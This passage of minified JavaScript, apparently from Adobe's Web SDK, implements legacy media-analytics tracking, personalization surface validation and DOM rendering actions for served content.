t=e.mediaOptions,a=e.onResponse,n=void 0===a?da:a;if(t){var i=t.legacy,s=t.playerId,o=t.getPlayerDetails;i&&n((function(e){var t=e.response;return r({playerId:s,getPlayerDetails:o,response:t})}))}}},commands:{getMediaAnalyticsTracker:{run:function(){if(!o.streamingMedia)return Promise.reject(new Error("Streaming media is not configured."));n.info("Streaming media is configured in legacy mode.");var e=i({logger:n});return Promise.resolve(d({getInstance:function(){return s({logger:n,trackMediaEvent:t,trackMediaSession:a,uuid:w})},Event:fc,MediaType:gc,PlayerState:bc,StreamType:mc,MediaObjectKey:hc,VideoMetadataKeys:Vc,AudioMetadataKeys:yc,AdMetadataKeys:_c},e))}}}}},kc=function(e){var t=e.logger,a=function(e,a,r){var n={friendlyName:e,offset:a,index:r},i=Lr({friendlyName:Mr().nonEmpty(),offset:xr(),index:xr()});try{var s=i(n);return{advertisingPodDetails:{friendlyName:s.friendlyName,offset:s.offset,index:s.index}}}catch(e){return t.warn("An error occurred while creating the Ad Break Object.",e),{}}},r=function(e,a,r,n){var i={friendlyName:e,name:a,podPosition:r,length:n},s=Lr({friendlyName:Mr().nonEmpty(),name:Mr().nonEmpty(),podPosition:xr(),length:xr()});try{var o=s(i);return{advertisingDetails:{friendlyName:o.friendlyName,name:o.name,podPosition:o.podPosition,length:o.length}}}catch(e){return t.warn("An error occurred while creating the Advertising Object.",e),{}}},n=function(e,a,r,n){var i={friendlyName:e,offset:a,length:r,index:n},s=Lr({friendlyName:Mr().nonEmpty(),offset:xr(),length:xr(),index:xr()});try{var o=s(i);return{chapterDetails:{friendlyName:o.friendlyName,offset:o.offset,index:o.index,length:o.length}}}catch(e){return t.warn("An error occurred while creating the Chapter Object.",e),{}}},i=function(e){var a=/^[a-zA-Z0-9_]{1,64}$/,r=Mr().matches(a,"This is not a valid state name.");try{return{name:r(e)}}catch(e){return t.warn("An error occurred while creating the State Object.",e),{}}},s=function(e,a,r,n){var i={bitrate:e,droppedFrames:a,fps:r,startupTime:n},s=Lr({bitrate:xr(),droppedFrames:xr(),fps:xr(),startupTime:xr()});try{var o=s(i);return{bitrate:o.bitrate,droppedFrames:o.droppedFrames,framesPerSecond:o.fps,timeToStart:o.startupTime}}catch(e){return t.warn("An error occurred while creating the QOE Object.",e),{}}};return{createMediaObject:function(e,a,r,n,i){var s={friendlyName:e,name:a,length:r,streamType:i,contentType:n},o=Lr({friendlyName:Mr().nonEmpty(),name:Mr().nonEmpty(),length:xr().required(),streamType:Mr().nonEmpty(),contentType:Mr().nonEmpty()});try{var l=o(s);return{sessionDetails:{name:l.name,friendlyName:l.friendlyName,length:l.length,streamType:l.streamType,contentType:l.contentType}}}catch(e){return t.warn("An error occurred while creating the Media Object.",e),{}}},createAdBreakObject:a,createAdObject:r,createChapterObject:n,createStateObject:i,createQoEObject:s}},Cc={"a.media.show":"show","a.media.season":"season","a.media.episode":"episode","a.media.asset":"assetID","a.media.genre":"genre","a.media.airDate":"firstAirDate","a.media.digitalDate":"firstDigitalDate","a.media.rating":"rating","a.media.originator":"originator","a.media.network":"network","a.media.type":"showType","a.media.adLoad":"adLoad","a.media.pass.mvpd":"mvpd","a.media.pass.auth":"authorized","a.media.dayPart":"dayPart","a.media.feed":"feed","a.media.format":"streamFormat","a.media.artist":"artist","a.media.album":"album","a.media.label":"label","a.media.author":"author","a.media.station":"station","a.media.publisher":"publisher","media.resumed":"hasResume"},Sc={"a.media.ad.advertiser":"advertiser","a.media.ad.campaign":"campaignID","a.media.ad.creative":"creativeID","a.media.ad.placement":"placementID","a.media.ad.site":"siteID","a.media.ad.creativeURL":"creativeURL"},jc=function(e){var t=e.logger,a=e.trackMediaSession,r=e.trackMediaEvent,n=e.uuid,i=null,s=function(){i={qoe:null,lastPlayhead:0,playerId:n()}},o=function(e){var t=e.eventType;return t===fc.BufferComplete||t===fc.SeekComplete?vc.Play:t===fc.StateStart||t===fc.StateEnd?vc.StateUpdate:t===fc.SeekStart?vc.Pause:t},l=function(e){var t=e.eventType,a=e.mediaDetails,r=void 0===a?{}:a,n=e.contextData,i=void 0===n?[]:n,s=o({eventType:t});if(t===fc.StateStart)return{eventType:"media.".concat(s),mediaCollection:{statesStart:[r]}};if(t===fc.StateEnd)return{eventType:"media.".concat(s),mediaCollection:{statesEnd:[r]}};var l={eventType:"media.".concat(s),mediaCollection:d({},r)},c=[];return Object.keys(i).forEach((function(e){Cc[e]?l.mediaCollection.sessionDetails[Cc[e]]=i[e]:Sc[e]?l.mediaCollection.advertisingDetails[Sc[e]]=i[e]:c.push({name:e,value:i[e]})})),et(c)&&(l.mediaCollection.customMetadata=c),l};return{trackSessionStart:function(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(je(e)||Et(e))return t.warn("Invalid media object"),{};null===i&&(t.warn("The Media Session was completed. Restarting a new session."),s());var n=l({eventType:vc.SessionStart,mediaDetails:e,contextData:r});return a({playerId:i.playerId,getPlayerDetails:function(){return{playhead:i.lastPlayhead,qoeDataDetails:i.qoe}},xdm:n})},trackPlay:function(){if(null===i)return t.warn("The Media Session was completed."),{};var e=l({eventType:vc.Play});return r({playerId:i.playerId,xdm:e})},trackPause:function(){if(null===i)return t.warn("The Media Session was completed."),{};var e=l({eventType:vc.Pause});return r({playerId:i.playerId,xdm:e})},trackSessionEnd:function(){if(null===i)return t.warn("The Media Session was completed."),{};var e=l({eventType:vc.SessionEnd});return r({playerId:i.playerId,xdm:e})},trackComplete:function(){if(null===i)return t.warn("The Media Session was completed."),{};var e=l({eventType:vc.SessionComplete});return r({playerId:i.playerId,xdm:e})},trackError:function(e){if(t.warn("trackError(".concat(e,")")),null===i)return t.warn("The Media Session was completed."),{};var a={name:e,source:"player"},n=l({eventType:vc.Error,mediaDetails:{errorDetails:a}});return r({playerId:i.playerId,xdm:n})},trackEvent:function(e,a,n){if(Et(a))return t.warn("Invalid media object."),{};if(null===i)return t.warn("The Media Session was completed."),{};if(!Object.values(fc).includes(e))return t.warn("Invalid event type"),{};var s=l({eventType:e,mediaDetails:a,contextData:n});return r({playerId:i.playerId,xdm:s})},updatePlayhead:function(e){null!==i?sa(e)&&(i.lastPlayhead=parseInt(e,10)):t.warn("The Media Session was completed.")},updateQoEObject:function(e){null!==i?e&&(i.qoe=e):t.warn("The Media Session was completed.")},destroy:function(){t.warn("Destroy called, destroying the tracker."),i=null}}},Ic=function(e){var t=e.eventManager,a=e.sendEdgeNetworkRequest,r=e.config,n=e.logger,i=e.consent,s=oc(),o=ic({sendEdgeNetworkRequest:a,config:r,consent:i,eventManager:t,setTimestamp:fo((function(){return new Date}))}),l=cc({mediaSessionCacheManager:s,mediaEventManager:o,config:r}),c=uc({config:r,mediaEventManager:o,mediaSessionCacheManager:s,legacy:!0}),u=pc({mediaSessionCacheManager:s,config:r,trackMediaEvent:l});return Pc({mediaResponseHandler:u,trackMediaSession:c,trackMediaEvent:l,createMediaHelper:kc,createGetInstance:jc,logger:n,config:r})};Ic.namespace="Legacy Media Analytics";var wc,Dc="web",Ec="webapp",Tc="://",Oc="#",Rc=/^(\w+):\/\/([^/#]+)(\/[^#]*)?(#.*)?$/,Ac=/^(?:.*@)?(?:[a-z\d\u00a1-\uffff.-]+|\[[a-f\d:]+])(?::\d+)?$/,xc=/^\/(?:[/\w\u00a1-\uffff-.~]|%[a-fA-F\d]{2})*$/,Nc=/^#(?:[/\w\u00a1-\uffff-.~]|%[a-fA-F\d]{2})+$/,Lc=function(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/",t=e.length;t>0&&-1!=="/".indexOf(e.charAt(t-1));)t-=1;return e.substring(0,t)||"/"},Mc=function(e){return ua(e)?e.toLowerCase():""},Fc=function(e){return ua(e)?e.toLowerCase():""},Bc=function(e){return ua(e)?Lc(e):"/"},Uc=function(e){var t=e.match(Rc);return t?{surfaceType:Mc(t[1]),authority:Fc(t[2]),path:Bc(t[3]),fragment:t[4]}:null},qc=function(e){return"".concat(e.surfaceType).concat(Tc).concat(e.authority).concat(e.path||"").concat(e.fragment||"")},Hc=function(e){var t=e(),a=t.host.toLowerCase(),r=t.pathname;return Dc+Tc+a+Lc(r)},Gc=function(e,t){return e.startsWith(Oc)?Hc(t)+e:e},Qc=function(e,t,a){var r=function(e){return a.warn(e),null};if(!ua(e))return r("Invalid surface: ".concat(e));var n=Gc(e,t),i=Uc(n);return null===i?r("Invalid surface: ".concat(e)):[Dc,Ec].includes(i.surfaceType)?i.authority&&Ac.test(i.authority)?i.path&&!xc.test(i.path)?r("Invalid path ".concat(i.path," in surface: ").concat(e)):i.fragment&&!Nc.test(i.fragment)?r("Invalid fragment ".concat(i.fragment," in surface: ").concat(e)):i:r("Invalid authority ".concat(i.authority," in surface: ").concat(e)):r("Unsupported surface type ".concat(i.surfaceType," in surface: ").concat(e))},Jc=function(e){return!!e&&0===e.indexOf(Dc+Tc)&&-1===e.indexOf(Oc)},Wc=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,a=arguments.length>2?arguments[2]:void 0;return e.map((function(e){return Qc(e,t,a)})).filter((function(e){return!je(e)})).map(qc)},zc=function(e){e.includes(xn)||e.push(xn)},Xc=function(e,t){var a=Hc(t);e.includes(a)||e.push(a)},Kc=function(e){return e.filter((function(t,a){return e.indexOf(t)===a}))},Yc=function(e){var t=e.getPageLocation,a=e.renderDecisions,r=e.decisionScopes,n=e.personalization,i=e.event,s=e.isCacheInitialized,o=e.logger,l=i.getViewName();return{isRenderDecisions:function(){return a},isSendDisplayEvent:function(){return!!n.sendDisplayEvent},shouldIncludeRenderedPropositions:function(){return!!n.includeRenderedPropositions},getViewName:function(){return l},hasScopes:function(){return r.length>0||et(n.decisionScopes)},hasSurfaces:function(){return et(n.surfaces)},hasViewName:function(){return ua(l)},createQueryDetails:function(){var e=b(r);et(n.decisionScopes)&&e.push.apply(e,b(n.decisionScopes));var a=Wc(n.surfaces,t,o);this.shouldRequestDefaultPersonalization()&&(zc(e),Xc(a,t));var i=[Qo,Wo,zo,Ko,Xo,Yo,$o];return e.includes(xn)&&i.push(Jo),{schemas:i,decisionScopes:Kc(e),surfaces:Kc(a)}},isCacheInitialized:function(){return s},shouldFetchData:function(){return this.hasScopes()||this.hasSurfaces()||this.shouldRequestDefaultPersonalization()},shouldUseCachedData:function(){return this.hasViewName()&&!this.shouldFetchData()},shouldRequestDefaultPersonalization:function(){return n.defaultPersonalizationEnabled||!this.isCacheInitialized()&&!1!==n.defaultPersonalizationEnabled}}},$c="Rendering is disabled for authoring mode.",Zc={propositions:[]},eu=function(e){var t=e.logger,a=e.options,r=Lr({propositions:Tr(Lr({id:Mr().required(),scope:Mr().required(),scopeDetails:Lr({decisionProvider:Mr().required()}).required(),items:Tr(Lr({id:Mr().required(),schema:Mr().required(),data:Lr(Er())})).nonEmpty().required()}).required()).nonEmpty().required(),metadata:Lr(Er()),viewName:Mr()}).required();try{return r(a)}catch(e){return t.warn("Invalid options for applyPropositions. No propositions will be applied.",e),Zc}},tu=function(e){var t=e.getPageLocation,a=e.logger,r=e.fetchDataHandler,n=e.viewChangeHandler,i=e.onClickHandler,s=e.isAuthoringModeEnabled,o=e.mergeQuery,l=e.viewCache,c=e.showContainers,u=e.applyPropositions,d=e.setTargetMigration,p=e.mergeDecisionsMeta,g=e.renderedPropositions,m=e.onDecisionHandler,b=e.handleConsentFlicker;return{lifecycle:{onComponentsRegistered:function(){b()},onDecision:m,onBeforeRequest:function(e){var t=e.request;return d(t),Promise.resolve()},onBeforeEvent:function(e){var i=e.event,u=e.renderDecisions,d=e.decisionScopes,m=void 0===d?[]:d,b=e.personalization,f=void 0===b?{}:b,v=e.onResponse,h=void 0===v?da:v,V=e.onRequestFailure,y=void 0===V?da:V;if(h((function(){return{propositions:[]}})),y((function(){return c()})),s())return a.warn($c),o(i,{enabled:!1}),Promise.resolve();var _=Yc({getPageLocation:t,renderDecisions:u,decisionScopes:m,personalization:f,event:i,isCacheInitialized:l.isInitialized(),logger:a}),P=[];if(_.shouldIncludeRenderedPropositions()&&P.push(g.clear()),_.shouldFetchData()){var k=l.createCacheUpdate(_.getViewName());y((function(){return k.cancel()})),r({cacheUpdate:k,personalizationDetails:_,event:i,onResponse:h})}else _.shouldUseCachedData()&&P.push(n({personalizationDetails:_,event:i,onResponse:h,onRequestFailure:y}));return Promise.all(P).then((function(e){var t=e.flatMap((function(e){return e}));et(t)&&p(i,t,[Pl.DISPLAY])}))},onClick:function(e){var t=e.event,a=e.clickedElement;i({event:t,clickedElement:a})}},commands:{applyPropositions:{optionsValidator:function(e){return eu({logger:a,options:e})},run:u}}}},au=function(e){return Ge(ze,{},{innerHTML:e})},ru=":eq(",nu=/:eq\((\d+)\)/g,iu=function(e){return-1===e.indexOf(ru)},su=function(e){return e.split(nu).filter(ua)},ou=/(#|\.)(-?\w+)/g,lu=function(e,t,a){return"".concat(t).concat(CSS.escape(a))},cu=function(e){return e.replace(ou,lu)},uu=function(e){for(var t=[],a=cu(e.trim()),r=su(a),n=r.length,i=0;i<n;){var s=r[i],o=r[i+1];o?t.push({sel:s,eq:Number(o)}):t.push({sel:s}),i+=2}return t},du=function(e){var t=document;if(iu(e))return ct(e,t);for(var a=uu(e),r=a.length,n=[],i=t,o=0;o<r;){var l=a[o],c=l.sel,u=l.eq,d=ct(c,i),p=d.length;if(0===p)break;if(null!=u&&u>p-1)break;if(o<r-1)if(null==u)i=s(d,1)[0];else i=d[u];o===r-1&&(n=null==u?d:[d[u]]),o+=1}return n},pu=function(e){return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:document).getElementById(e)},gu=function(e,t,a){e.setAttribute(t,a)},mu=function(e,t){return e.getAttribute(t)},bu=function(e,t){e.removeAttribute(t)},fu=function(e,t,a,r){var n;n=r?"".concat(t,":").concat(a," !").concat(r,";"):"".concat(t,":").concat(a,";"),e.style.cssText+=";".concat(n)},vu=function(e){return e.parentNode},hu=function(e){return e.nextElementSibling},Vu=function(e,t){if(e){var a=vu(e);a&&a.insertBefore(t,hu(e))}},yu=function(e,t){if(e){var a=vu(e);a&&a.insertBefore(t,e)}},_u=function(e){var t=e.children;return t?tt(t):[]},Pu=function(e){var t=e.childNodes;return t?tt(t):[]},ku=function(e){return e.firstElementChild},Cu=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;if(void 0===wc){var t=e.querySelector("[nonce]");wc=t&&(t.nonce||t.getAttribute("nonce"))}return wc},Su="src",ju=function(e){return e.tagName===We},Iu=function(e){return Ge(We,{src:e})},wu=function(e){ct(We,e).forEach((function(e){var t=mu(e,Su);t&&Iu(t)}))},Du=function(e,t){return e.tagName===t},Eu=function(e){return Du(e,Xe)&&!mu(e,Su)},Tu=function(e){var t=ct(Xe,e),a=t.length,r=Cu();if(r)for(var n=0;n<a;n+=1){var i=t[n];Eu(i)&&(i.nonce=r)}},Ou=function(e,t){return new Promise((function(a,r){t.onload=function(){a(t)},t.onerror=function(){r(new Error("Failed to load script: ".concat(e)))}}))},Ru=function(e){var t=document.createElement("script");t.src=e,t.async=!0;var a=Ou(e,t);return document.head.appendChild(t),a},Au=function(e,t){return!!e&&e.tagName===t},xu=function(e){return Au(e,Ke)&&!mu(e,Su)},Nu=function(e){return Au(e,Ke)&&mu(e,Su)},Lu=function(e){for(var t=ct(Ke,e),a=[],r=t.length,n=Cu(),i=d({},n&&{nonce:n}),s=0;s<r;s+=1){var o=t[s];if(xu(o)){var l=o.textContent;l&&a.push(Ge(Ke,i,{textContent:l}))}}return a},Mu=function(e){for(var t=ct(Ke,e),a=[],r=t.length,n=0;n<r;n+=1){var i=t[n];if(Nu(i)){var s=mu(i,Su);s&&a.push(s)}}return a},Fu=function(e,t){t.forEach((function(t){e.appendChild(t),e.removeChild(t)}))},Bu=function(e){return Promise.all(e.map(Ru))},Uu=function(e,t,a){var r=au(t);Tu(r);var n=Pu(r),i=Lu(r),s=Mu(r);return wu(r),n.forEach((function(t){qe(e,t)})),a(e),Fu(e,i),Bu(s)},qu=function(e){Pu(e).forEach(jt)},Hu=function(e,t,a){return qu(e),Uu(e,t,a)},Gu=function(e,t,a){var r=au(t);Tu(r);var n=Pu(r),i=Lu(r),s=Mu(r),o=n.length-1;for(wu(r);o>=0;){var l=n[o];a(l);var c=ku(e);c?yu(c,l):qe(e,l),o-=1}return Fu(e,i),Bu(s)},Qu="alloy-prehiding",Ju="{ visibility: hidden }",Wu={},zu=function(e){if(!Wu[e]){var t=Cu(),a=d({},t&&{nonce:t}),r={textContent:"".concat(e," ").concat(Ju)},n=Ge(Xe,a,r);qe(document.head,n),Wu[e]=n}},Xu=function(e){var t=Wu[e];t&&(jt(t),delete Wu[e])},Ku=function(e){return function(t){if(t&&!pu(Qu)){var a=Cu(),r=d({id:Qu},a&&{nonce:a}),n=Ge(Xe,r,{textContent:t});e.logOnContentHiding({status:"hide-containers",message:"Prehiding style applied to hide containers.",logLevel:"info"}),qe(document.head,n)}}},Yu=function(e){return function(){var t=pu(Qu);t&&(e.logOnContentHiding({status:"show-containers",message:"Prehiding style removed to show containers.",logLevel:"info"}),jt(t))}},$u=function(e,t,a){a(e),e.textContent=t},Zu=function(e,t,a){var r=au(t);Tu(r);var n=Pu(r),i=Lu(r),s=Mu(r);return wu(r),n.forEach((function(t){a(t),yu(e,t)})),Fu(e,i),Bu(s)},ed=function(e,t,a){return Zu(e,t,a).then((function(){jt(e)}))},td=function(e,t,a){var r=au(t);Tu(r);var n=Pu(r),i=Lu(r),s=Mu(r);wu(r);var o=e;return n.forEach((function(e){a(e),Vu(o,e),o=e})),Fu(e,i),Bu(s)},ad=function(e,t,a){var r=t.priority,i=n(t,_e);Object.keys(i).forEach((function(t){fu(e,t,i[t],r)})),a(e)},rd=function(e,t,a){Object.keys(t).forEach((function(a){gu(e,a,t[a])})),a(e)},nd=function(e,t,a){ju(e)&&(Iu(t),a(e),bu(e,Su),gu(e,Su,t))},id=function(e,t,a){var r=t.from,n=t.to,i=_u(e),s=i[r],o=i[n];s&&o&&(r<n?Vu(o,s):yu(o,s),a(o),a(s))},sd=function(e,t,a,r){var n=e.map((function(e){return r(e,t,a)}));return Promise.all(n)},od=function(e){return function(t,a){var r=t.selector,n=t.prehidingSelector,i=t.content;return zu(n),Ct(r,du).then((function(t){return sd(t,i,a,e)})).then((function(){Xu(n)}),(function(e){throw Xu(n),e}))}},ld=function(e){return(""+e).endsWith("px")?e:"".concat(e,"px")},cd=function(e,t,a){var r=t.priority,i=n(t,Pe);Object.keys(i).forEach((function(t){var a=i[t];"left"!==t&&"top"!==t||(a=ld(a)),fu(e,t,a,r)})),a(e)},ud=function(e,t,a){a(e)},dd=function(e,t,a){var r=t.priority,i=n(t,ke);Object.keys(i).forEach((function(t){var a=i[t];"width"!==t&&"height"!==t||(a=ld(a)),fu(e,t,a,r)})),a(e)
},pd="setHtml",gd="customCode",md="setText",bd="setAttribute",fd="setImageSource",vd="setStyle",hd="move",Vd="resize",yd="rearrange",_d="remove",Pd="insertAfter",kd="insertBefore",Cd="replaceHtml",Sd="prependHtml",jd="appendHtml",Id="click",wd="collectInteractions",Dd=function(){var e;return p(p(p(p(p(p(p(p(p(p(e={},pd,od(Hu)),gd,od(Gu)),md,od($u)),bd,od(rd)),fd,od(nd)),vd,od(ad)),hd,od(cd)),Vd,od(dd)),yd,od(id)),_d,od(jt)),p(p(p(p(p(p(e,Pd,od(td)),kd,od(Zu)),Cd,od(ed)),Sd,od(Gu)),jd,od(Uu)),wd,od(ud))},Ed="personalization:decisions",Td=function(e){var t=e.logger,a=e.prehidingStyle,r=e.showContainers,n=e.hideContainers,i=e.mergeQuery,s=e.processPropositions,o=e.createProposition,l=e.notificationHandler,c=e.consent;return function(e){var u=e.cacheUpdate,d=e.personalizationDetails,p=e.event,g=e.onResponse,m=c.current(),f=m.state,v=m.wasSet;"out"===f&&v||(d.isRenderDecisions()?n(a):r()),i(p,d.createQueryDetails());var h=l(d.isRenderDecisions(),d.isSendDisplayEvent(),d.getViewName());g((function(e){var a=e.response.getPayloadsByType(Ed);et(a)||t.logOnContentRendering({status:"no-offers",message:"No offers were returned.",logLevel:"info",detail:{query:d.createQueryDetails()}});var n,i,l,c=a.map((function(e){return o(e)})),p=Ft(c,(function(e){return e.getScopeType()})),g=p.page,m=void 0===g?[]:g,f=p.view,v=void 0===f?[]:f,V=p.proposition,y=void 0===V?[]:V,_=u.update(v);if(d.isRenderDecisions()){var P=s([].concat(b(m),b(_)),y);n=P.render,i=P.returnedPropositions,l=P.returnedDecisions,et(m)&&t.logOnContentRendering({status:"rendering-started",message:"Started rendering propositions for page-wide scope.",logLevel:"info",detail:{scope:xn,propositions:m.map((function(e){return e.toJSON()}))}}),et(_)&&t.logOnContentRendering({status:"rendering-started",message:"Rendering propositions started for view scope - ".concat(d.getViewName(),"."),logLevel:"info",detail:{scope:d.getViewName(),propositions:_.map((function(e){return e.toJSON()}))}}),n().then(h),r()}else{var k=s([],[].concat(b(m),b(_),b(y)));i=k.returnedPropositions,l=k.returnedDecisions}return{propositions:i,decisions:l}}))}},Od=function(e,t){if(iu(e))return St(e,t);for(var a=du(e),r=!1,n=0;n<a.length;n+=1)if(a[n]===t){r=!0;break}return r},Rd="view",Ad="page",xd="proposition",Nd=function(e){return e.map((function(e){e.trackingLabel,e.scopeType;return n(e,Ce)}))},Ld=function(e){return e.filter((function(t,a){var r=JSON.stringify(t);return a===e.findIndex((function(e){return JSON.stringify(e)===r}))}))},Md=function(e,t,a){for(var r=document.documentElement,n=e,i=0;n&&n!==r;){if(Od(t,n)){var s=a(t),o={metas:s},l=s.find((function(e){return e.trackingLabel}));l&&(o.label=l.trackingLabel,o.weight=i);var c=s.find((function(e){return e.scopeType===Rd}));return c&&(o.viewName=c.scope,o.weight=i),o}n=n.parentNode,i+=1}return{metas:null}},Fd=function(e,t,a){for(var r,n=[],i="",s=Number.MAX_SAFE_INTEGER,o=Number.MAX_SAFE_INTEGER,l=0;l<t.length;l+=1){var c=Md(e,t[l],a),u=c.metas,d=c.label,p=c.weight,g=c.viewName;u&&(d&&p<=s&&(i=d,s=p),g&&p<=o&&(r=g,o=p),n.push.apply(n,b(Nd(u))))}return{decisionsMeta:Ld(n),propositionActionLabel:i,propositionActionToken:void 0,viewName:r}},Bd=function(){return-1!==(arguments.length>0&&void 0!==arguments[0]?arguments[0]:document).location.href.indexOf("adobe_authoring_enabled")},Ud=function(e,t){if(t||e){var a={};return e&&(a.label=e),t&&(a.tokens=[t]),a}},qd=function(e){var t=e.mergeDecisionsMeta,a=e.collectInteractions,r=e.collectClicks,n=e.getInteractionMetas,i=e.getClickMetas,s=e.getClickSelectors,o=e.autoCollectPropositionInteractions;return function(e){var l,c,u,d=e.event,p=e.clickedElement,g=[];if([a(p,n,o),r(p,s(),i)].forEach((function(e){var t=e.decisionsMeta,a=e.propositionActionLabel,r=e.propositionActionToken,n=e.viewName;Array.prototype.push.apply(g,t),!l&&a&&(l=a),!c&&r&&(c=r),!u&&n&&(u=n)})),et(g)){var m={eventType:el};u&&(m.web={webPageDetails:{viewName:u}}),d.mergeXdm(m),t(d,g,[Pl.INTERACT],Ud(l,c))}}},Hd=function(e){var t=e.createProposition,a=!1,r=Promise.resolve({}),n=function(e,a){var r=e[a.toLowerCase()];return r&&r.length>0?r:[t({scope:a,scopeDetails:{characteristics:{scopeType:Rd}},items:[{schema:Qo}]},!1)]};return{createCacheUpdate:function(e){var t=Me();return a=!0,r=r.then((function(e){return t.promise.then((function(t){return d(d({},e),t)})).catch((function(){return e}))})),{update:function(a){var r=a.filter((function(e){return e.getScope()})),i=Ft(r,(function(e){return e.getScope().toLowerCase()}));return t.resolve(i),e?n(i,e):[]},cancel:function(){t.reject()}}},getView:function(e){return r.then((function(t){return n(t,e)}))},isInitialized:function(){return a}}},Gd=function(e){var t=e.processPropositions,a=e.viewCache,r=e.logger;return function(e){var n,i,s=e.personalizationDetails,o=e.onResponse,l=s.getViewName();return o((function(){return{propositions:n,decisions:i}})),a.getView(l).then((function(e){var a;if(s.isRenderDecisions()){var o=t(e);return a=o.render,n=o.returnedPropositions,i=o.returnedDecisions,r.logOnContentRendering({status:"rendering-started",message:"Started rendering propositions for view scope - ".concat(l,"."),logLevel:"info",detail:{scope:l,propositions:e.map((function(e){return e.toJSON()}))}}),a()}var c=t([],e);return n=c.returnedPropositions,i=c.returnedDecisions,[]}))}},Qd=function(e){return Object.keys(e).map((function(t){return d({id:t},e[t])}))},Jd=function(){var e={};return{storeClickMeta:function(t){var a=t.selector,r=t.meta,n=r.id,i=r.scope,s=r.scopeDetails,o=r.trackingLabel,l=r.scopeType;e[a]||(e[a]={}),e[a][n]={scope:i,scopeDetails:s,trackingLabel:o,scopeType:l}},getClickSelectors:function(){return Object.keys(e)},getClickMetas:function(t){return e[t]?Qd(e[t]):{}}}},Wd=function(){var e={},t={};return{storeInteractionMeta:function(a,r,n,i,s){s=parseInt(s,10),e[s]||(e[s]={},t[s]={}),t[s][a]||(t[s][a]=new Set),t[s][a].add(r),e[s][a]=d(d({},i),{},{scopeType:n})},getInteractionMetas:function(a){return Array.isArray(a)&&0!==a.length?Object.values(a.map((function(e){return parseInt(e,10)})).reduce((function(a,r){return Object.keys(e[r]||{}).forEach((function(n){a[n]||(a[n]={proposition:e[r][n],items:new Set}),a[n].items=new Set([].concat(b(a[n].items),b(t[r][n])))})),a}),{})).map((function(e){var t=e.proposition,a=e.items;return d(d({},t),{},{items:Array.from(a).map((function(e){return{id:e}}))})})):[]}}},zd=function(e,t){return e===zo&&t===wd},Xd=p(p(p(p(p({},Jo,(function(){return!0})),Wo,(function(){return!0})),zo,zd),Yo,(function(){return!0})),Qo,(function(){return!0})),Kd=function(e,t){return"function"==typeof Xd[e]&&Xd[e](e,t)},Yd=function(e){var t=e.processPropositions,a=e.createProposition,r=e.renderedPropositions,n=e.viewCache,i=function(e){var t=e.items,a=e.metadataForScope,r=void 0===a?{}:a,n=r.actionType,i=r.selector;return t.filter((function(e){return Kd(e.schema,n)})).map((function(e){var t=e.schema;return t===Wo||zd(t,n)?Et(r)?void 0:d(d({},e),{},{schema:zd(t,n)?Jo:t,data:d(d({},e.data),{},{selector:i,type:n})}):d({},e)})).filter((function(e){return e}))},s=function(e){return!(e.scope===xn&&e.renderAttempted)},o=function(e){var t=e.propositions,a=e.metadata;return t.filter(s).map((function(e){return et(e.items)?{id:e.id,scope:e.scope,scopeDetails:e.scopeDetails,items:i({items:e.items,metadataForScope:a[e.scope]})}:e})).filter((function(e){return et(e.items)}))};return function(e){var i=e.propositions,s=void 0===i?[]:i,l=e.metadata,c=void 0===l?{}:l,u=e.viewName,d=Me();r.concat(d.promise);var p=o({propositions:s,metadata:c}).map((function(e){return a(e)}));return Promise.resolve().then((function(){return u?n.getView(u):[]})).then((function(e){var a=t([].concat(b(p),b(e))),r=a.render,n=a.returnedPropositions;return r().then(d.resolve),{propositions:n}}))}},$d=function(e){var t=e.window;return function(){return t.location}},Zd=function(e){return e.targetMigrationEnabled?function(e){e.getPayload().mergeMeta({target:{migration:!0}})}:da},ep="BODY > *:eq(0)",tp=function(e){var t=e.selector;return e.type!==gd||t!==ep?e:d(d({},e),{selector:"BODY"})},ap="SCRIPT,LINK,STYLE",rp=function(e){var t=au(e);return ct(ap,t).map((function(e){return e.outerHTML})).join("")},np=function(e){var t=d({},e),a=t.content,r=t.selector;if(dc(a))return t;if(null==r)return t;var n=du(r);return Au(n[0],Ye)?(t.type=jd,t.content=rp(a),t):t},ip=function(e){return function(t){return t?e.reduce((function(e,t){return d(d({},e),t(e))}),t):t}},sp=function(e){var t=e.preprocess,a=e.isPageWideSurface,r=function(e,a){var r=e.id,n=e.schema,i=e.data,s=e.characteristics,o=(void 0===s?{}:s).trackingLabel,l=i?i.type:void 0,c=t(i);return{getId:function(){return r},getSchema:function(){return n},getSchemaType:function(){return l},getData:function(){return c},getProposition:function(){return a},getTrackingLabel:function(){return o},getOriginalItem:function(){return e},toString:function(){return JSON.stringify(e)},toJSON:function(){return e}}};return function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=e.id,s=e.scope,o=e.scopeDetails,l=e.items,c=void 0===l?[]:l,u=(o||{}).characteristics,p=(void 0===u?{}:u).scopeType;return{getScope:function(){return s},getScopeType:function(){return s===xn||a(s)?Ad:p===Rd?Rd:xd},getItems:function(){var e=this;return c.map((function(t){return r(t,e)}))},getNotification:function(){return{id:i,scope:s,scopeDetails:o}},getId:function(){return i},toJSON:function(){return e},shouldSuppressDisplay:function(){return n},addToReturnValues:function(a,r,n,i){t&&(a.push(d(d({},e),{},{items:n.map((function(e){return e.getOriginalItem()})),renderAttempted:i})),i||r.push(d(d({},e),{},{items:n.map((function(e){return e.getOriginalItem()}))})))}}}},op=function(){var e=Promise.resolve([]);return{concat:function(t){e=e.then((function(e){return t.then((function(t){return e.concat(t)})).catch((function(){return e}))}))},clear:function(){var t=e;return e=Promise.resolve([]),t}}},lp=function(){return{render:da,setRenderAttempted:!0,includeInNotification:!0}},cp="always",up="never",dp="decoratedElementsOnly",pp=[cp,up,dp],gp="data-aep-interact-id",mp="data-aep-click-label",bp="data-aep-click-token",fp=0,vp=function(e,t){return t?parseInt(t,10):++fp},hp=function(e,t){return!!e&&(!!e[t]&&[cp,dp].includes(e[t]))},Vp=function(e,t,a,r,n,i,s,o){var l=s.scopeDetails,c=(void 0===l?{}:l).decisionProvider;return hp(e,c)||t===Id?function(e){if(e.tagName){var t=vp(a,mu(e,gp));o(a,r,i,s,t),gu(e,gp,t),n&&!mu(e,mp)&&gu(e,mp,n)}}:da},yp=function(e){var 